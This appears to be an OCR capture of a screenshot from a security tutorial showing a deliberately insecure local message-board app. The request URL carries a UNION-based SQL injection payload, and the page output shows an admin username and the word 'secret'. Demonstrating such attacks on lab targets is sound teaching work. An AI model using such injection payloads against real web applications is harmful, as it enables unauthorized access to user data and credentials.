 Message Board – Show Message
File Edit View Web Go Bookmarks Tabs Help
Back 100 Zoom https://localhost:8443/insecure/showmsg.jsp?messageid=999+union+select+5,username
Message Board ·
Show Message
Title: admin
Date: 2003-07-28
Author: admin
Text: secret
[ Message Board ]
Done.